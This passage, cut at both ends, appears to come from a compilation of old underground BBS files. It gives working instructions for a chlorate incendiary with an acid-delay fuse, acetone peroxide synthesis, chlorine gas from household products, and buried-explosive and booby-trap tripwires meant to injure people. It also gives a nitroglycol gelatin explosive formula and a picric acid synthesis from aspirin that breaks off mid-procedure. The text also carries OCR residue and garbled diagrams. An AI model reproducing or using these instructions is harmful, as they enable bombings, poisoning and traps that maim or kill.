It will snap and crackle a few times and then burst into vigorous flames. To make the fuse, cut about 2 inches off a plastic drinking straw. Tamp a small piece of cotton in one end. On top of this put about an inch of the clorate/sugar mixture.Now lightly tamp in about a quarter inch of either glass wool or asbestos fibers. Secure this with the open end up and drop in  $3\degree$  or 4 drops of sulfuric acid. After a few minutes the acid will soak through the fibers and ignite the mixture.

The time delay can be controlled by the amount of fiber used and by varying how tightly it is packed. Don't use cotton for this. The acid will react with cotton and become weakened in the process. By punching a hole in the side of the straw, a piece of blackmatch or other fuse can be inserted and used to set off the device of your choice.

Potassium chlorate was very popular with the radical underground. It can be used to make a wide variety of explosives and incendiaries, some of them extremely dangerous to handle. The radicals lost several people that way. But, don't worry. I am not going to try to protect you from yourself. I have decided to tell all. I will have more to say about Potassium chlorate, but for now, let's look at a couple of interesting electric fuses.

### PEROXYACETONE

PEROXYACETONE IS EXTREMELY FLAMMABLE AND HAS BEEN REPORTED TO BE SHOCK SENSITIVE

MATERIALS:

- 4 mL Acetone
- 4 mL 30% Hydrogen Peroxide
- 4 drops Conc. Hydrochloric Acid
- 150 mm Test Tube

Add 4 mL acetone and 4 mL hydrogen peroxide to the test tube. Then add 4 drops concentrated hydrochloric acid. In 10-20 minutes a white solid should begin to appear. If no change is observed, warm the test tube in a water bath at  $40^{\circ}$ C. Allow the reaction to continue for two hours. Swirl the slurry and filter it. Leave out on filter paper to dry for at least two hours. To ignite, light a candle tied to a meter stick and light it (while staying at least a meter away).

I would like to give credit to a book by shakashari entitled "Chemical demonstrations" for a few of the precise amounts of chemicals in some experiments.

### THE CHEMIST'S CORNER #2:

### HOUSEHOLD CHEMICALS, BY ZAPHOD BEEBLEBROX/MPG

This article deals with instructions on how to do some interesting experiments with common household chemicals. Some may or may not work depending on the concentration of certain chemicals in different areas and brands. I would suggest that the person doing these experiments have some knowledge of chemistry, especially for the more dangerous experiments.

I am not responsible for any injury or damage caused by people using this information. It is provided for use by people knowledgeable in chemistry who are interested in such experiments and can safely handle such experiments.

I. A LIST OF HOUSEHOLD CHEMICALS AND THEIR COMPOSITION

| VINEGAR: 3-5% ACETIC ACID                                           | BAKING SODA: SODIUM BICARBONATE                                                  |
|---------------------------------------------------------------------|----------------------------------------------------------------------------------|
| DRAIN CLEANERS: SODIUM HYDROXIDE                                    | SANI-FLUSH: 75% SODIUM BISULFATE                                                 |
| AMMONIA WATER: AMMONIUM HYDROXIDE                                   | CITRUS FRUIT: CITRIC ACID                                                        |
| TABLE SALT: SODIUM CHLORIDE                                         | SUGAR: SUCROSE                                                                   |
| MILK OF MAGNESIA: MAGNESIUM HYDROXIDE TINCTURE OF IODINE: 4% IODINE |                                                                                  |
|                                                                     | RUBBING ALCOHOL: 70% OR 99% (DEPENDS ON BRAND) ISOPROPYL ALCOHOL (DO NOT DRINK!) |

### GENERATING CHLORINE GAS

This is slightly more dangerous than the other two experiments, so you should know what you're doing before you try this...

Ever wonder why ammonia bottles always say 'do not mix with chlorine bleach', and visa-versa? That's because if you mix ammonia water with Ajax or somethinglike it, it will give off chlorine gas. To capture it, get a large bottle and put Ajax in the bottom. Then pour some ammonia down into the bottle. Since the chlorine is heavier than air, it will stay down in there unless you use large amounts of either Ajax or ammonia (don't!).

#### CHLORINE + TURPENTINE

Take a small cloth or rag and soak it in turpentine. Quickly drop it into the bottle of chlorine. It should give off a lot of black smoke and probably start burning...

#### GENERATING HYDROGEN GAS

To generate hydrogen, all you need is an acid and a metal that will react with that acid. Try vinegar (acetic acid) with zinc, aluminum, magnesium, etc. You can collect hydrogen in something if you note that it is lighter than air.... light a small amount and it burns with a small \*pop\*.

Another way of creating hydrogen is by the electrolysis of water. This involve separating water (H2O) into hydrogen and oxygen by an electric current. To do this, you need a 6-12 volt battery (or a DC transformer), two test tubes, a large bowl, two carbon electrodes (take them out of an unworking 6-12 volt battery), and table salt. Dissolve the salt in a large bowl full of water. Submerge the two test tubes in the water and put the electrodes inside them, with the mouth of the tube aiming down. Connect the battery to some wire going down to the electrodes.

This will work for a while, but chlorine will be generated along with the oxygen which will corrode your copper wires leading to the carbon electrodes... (the table salt is broken up into chlorine and sodium ions, the chlorine comes off as a gas with oxygen while sodium reacts with the water to form sodium hydroxide....). therefore, if you can get your hands on some sulfuric acid, use it instead. it will not affect the reaction other than making the water conduct electricity.

### WARNING:

DO NOT use a transformer that outputs AC current! Not only is AC inherently more dangerous than DC, it also produces both Hydrogen and Oxygen at each electrode.

#### HYDROGEN + CHLORINE

Take the test tube of hydrogen and cover the mouth with your thumb. Keep it inverted, and bring it near the bottle of chlorine (not one that has reacted with turpentine). Say "good-bye test tube", and drop it into the bottle. The hydrogen and chlorine should react and possibly explode (depending on purity and amount of each gas). An interesting thing about this is they will not react if it is dark and no heat or other energy is around. When a light is turned on, enough energy is present to cause them to react...

#### PREPARATION OF OXYGEN

Get some hydrogen peroxide (from a drug store) and manganese dioxide (from a battery- it's a black powder). Mix the two in a bottle, and they give off oxygen. If the bottle is stoppered, pressure will build up and shoot it off.

Try lighting a wood splint and sticking it (when only glowing) into the bottle. The oxygen will make it burst into flame. The oxygen will allow things to burn better...

#### IODINE

Tincture of iodine contains mainly alcohol and a little iodine. To separate them, put the tincture of iodine in a metal lid to a bottle and heat it over a candle. Have a stand holding another metal lid directly over the tincture (about 4-6 inches above it) with ice on top of it. The alcohol should evaporate, and the iodine should sublime, but should reform iodine crystals on the cold metal lid directly above. If this works (I haven't tried), you can use the iodine along with household ammonia to form nitrogen triiodide.

I have found that Pool Chlorine tablets with strong household ammonia react to produce LOTS of chlorine gas and heat... also mixing the tablets with rubbingalcohol produces heat, a different (and highly flammable) gas, and possibly some sort of acid (it eats away at just about anything it touches)

#### TRIPWIRES

# by The Mortician

Well first of all I recommend that you read the file on my board about landmines... If you can't then here is the concept.

You can use an m-80,h-100, blockbuster or any other type of explosive that will light with a fuse. Now the way this works is if you have a 9 volt battery, get either a solar igniter (preferably) or some steel wool you can create a remote ignition system. What you do it set up a schematic like this.

|                      | -->+ battery |
|----------------------|--------------|
| steel                | ->- battery  |
| $wood$               |              |
| $: ==: -- - -- true$ |              |
|                      |              |
| $spst$ switch--\     |              |

So when the switch is on the currnet will flow through the steel wool or igniter and heat up causing the fuse to light. Note: For use with steel wool try it first and get a really thin piece of wire and pump the current through it to make sure it will heat up to light the explosive.

Now the thing to do is plant your explosive wherever you want it to be, bury it and cover the wires. Now take a fishing line (about 20 lb. test) and tie one end to a secure object. Have your switch secured to something and make a loop on the other end on the line. Put the loop around the switch such that when pulled it will pull the switch and set off the explosive.

To ignite the explosive... The thing to do is to experiment with this and find your best method... Let me know on any good kills, or new techniques... On my board... (201)376-4462

# BOOBY TRAP TRIP WIRES

BY Vlad Tepes (of Chicago C64 fame)

Here is a method for constructing boobytraps which I personally invented, and which I have found to work better than any other type of release booby trap.

There are many possible variations on this design, but the basic premise remains the same. What you'll need:

- 3-4 nails each 2 inches long and soft enough to bend easily (galvanized iron works well)
- 6 feet of wire or fishing line
- 5-15 feet of strong string or rope
- 1 really sick mind.

Hammer two of the nails into the trunk of a tree (about one inch apart) so they form a horizontal line. They should be angled slightly upward, about 30°.

Bend each nail Downward about one inch out from the trunk. Take your nefarious device (say a small rock suspended in a tree) and rig a rope or string so the line comes DOWN towards the two nails. Tie a loop in the string so the loop \*just\* reaches between the two nails, and pass a third nail between the two nails with the loop around this nail between the two others (see diagrams)

bent nails / || ^ slight upward tension # /\ || #/ @ || @ ( @ are the two nails, head on) # ------!----()------ # trip wire$\sqrt{2}$ Trunk third nail

Now tie one end of the fishing line to the head of the third nail, and the other end around another tree or to a nail (in another tree, a root or a stump etc).

When somebody pulls on the trip wire, the nail will be pulled out and your sick creation will be released to do it's damage (try tying it to a firing pin).

There are several possible variations. More than one trip wire can be attached to the same nail, or this device can be used to arm a second trip wire. Large wire staples or hook and eye loops can be used to replace the two bent nails.

A more interesting variation uses a straight piece of metal rod with a hole at each end, or with a short wire loop welded to each end. One end is attached to the tripwire, the other is attached to a spring.

 $|||$ \*/\/\/\/\/\-===()=======--------------------------------------\* Trip wire

With this design the loop will be released if the tripwire is pulled or if it is broken. The spring should be under moderate tension and well oiled.

> Improvised Explosives Written by: The Lich

Gelatin Explosive from Anti-Freeze CAUTION: THIS FORMULA ASSUMES THAT THE MAKER HAS NO QUALMS ABOUT KILLING HIS/HER SELF IN THE PROCESS.

This explosive is almost the same as the nitro-gelatin plastique explosive except that it is supple and pliable to -10°C to -20°C

Antifreeze is easier to obtain than glycerine and is usually cheaper. It needs to be freed of water before the manufacture and this can be done by treating it with calcium chloride until a specific gravity of 1.12 at 0°C or 1.11 at 20°C is obtained.

This can be done by adding calcium chloride to the antifreeze and checking with a hydrometer and continue to add calcium chloride until the proper reading is obtained. The antifreeze is then filtered to remove the calcium chloride from the liquid. This explosive is superior to nitro-gelatin in that it is easier to collidon the IMR smokeless powder into the explosive and that the 50/50 ether ethyl alcohol can be done away with. It is superior in that the formation of the collidon is done very rapidly by the nitroethelene glycol.

It's detonation properties are practically the same as the nitro-gelatine. Like the nitro-gelatine it is highly flammable and if caught on fire the chances are good that the flame will progress to detonation. In this explosive as in nitrogelatine the addition of 1% sodium carbonate is a good idea to reduce the chance of residual acid being present in the final explosive. The following is a slightly different formula than nitro-gelatine:

Nitro-glycol 75% Guncotton (IMR) 6% Potassium Nitrate 14% Flour 5%

In this process the 50/50 step is omitted. Mix the potassium nitrate with the nitro-glycol. Remember that this nitro-glycol is just as sensitive to shock as is nitroglycerin.

The next step is to mix in the baking flour and sodium carbonate. Mix these by kneading with gloved hands until the mixture is uniform. This kneading should be done gently and slowly. The mixture should be uniform when the IMR smokeless powder is added. Again this is kneaded to uniformity. Use this explosive as soon as possible.If it must be stored, store in a cool, dry place  $(0-10^{\circ}\text{C})$ . This explosive should detonate at 7600-7800 m/sec.. These two explosives are very powerful and should be sensitive to a #6 blasting cap or equivalent.

These explosives are dangerous and should not be made unless the manufacturer has had experience with this type compound. The foolish and ignorant may as well forget these explosives as they won't live to get to use them.

Don't get me wrong, these explosives have been manufactured for years with an amazing record of safety. Millions of tons of nitroglycerine have been made and used to manufacture dynamite and explosives of this nature with very few mishaps.

Nitroglycerin and nitroglycol will kill and their main victims are the stupid and foolhardy. Before manufacturing these explosives take a drop of nitroglycerin and soak into a small piece of filter paper and place it on an anvil.

Hit this drop with a hammer and don't put any more on the anvil. See what I mean! This explosive compound is not to be taken lightly. If there are any doubts DON'T.

Improvised Explosives Plastique Explosive from Aspirin This explosive is a phenol derivative. It is HIGHLY toxic and explosive compounds made from picric acid are poisonous if inhaled, ingested, or handled and absorbed through the skin. The toxicity of this explosive restricts its use due to the fact that over exposure in most cases causes liver and kidney failure and sometimes death if immediate treatment is not obtained.

This explosive is a cousin to TNT but is more powerful than it's cousin. It is the first explosive used militarily and was adopted in 1888 as an artillery shell filler. Originally this explosive was derived from coal tar but thanks to modern chemistry you can make this explosive easily in approximately three hours from acetylsalicylic acid (aspirin purified).

This procedure involves dissolving the acetylsalicylic acid in warm sulfuric acid and adding sodium or potassium nitrate which nitrates the purified aspirin and the whole mixture drowned in water and filtered to obtain the final product. This explosive is called trinitrophenol. Care should be taken to ensure that this explosive is stored in glass containers. Picric acid will form dangerous salts when allowed to contact all metals except tin and aluminum. These salts are primary explosive and are super sensitive. They also will cause the detonation of the picric acid.

To make picric acid obtain some aspirin. The cheaper brands work best but buffered brands should be avoided. Powder these tablets to a fine consistency. To extract the acetylsalicylic acid from this powder place this powder in methyl alcohol and stir vigorously. Not all of the powder will dissolve. Filter this powder out of the alcohol. Again wash this powder that was filtered out of the alcohol with more alcohol but with a lesser amount than the first extraction. Again filter the remaining powder out of the alcohol. Combine the now clear alcohol and allow it to evaporate in a pyrex dish. When the alcohol has evaporated there will be a surprising amount of crystals in the bottom of the pyrex dish.

Take forty grams of these purified acetylsalicylic acid crystals and dissolve them in 150 mL of sulfuric acid (98%, specify gravity 1.8) and heat to dissolve all the crystals. This heating can be done in a common electric frying pan with the thermostat set on 150°F and filled with a good cooking oil.

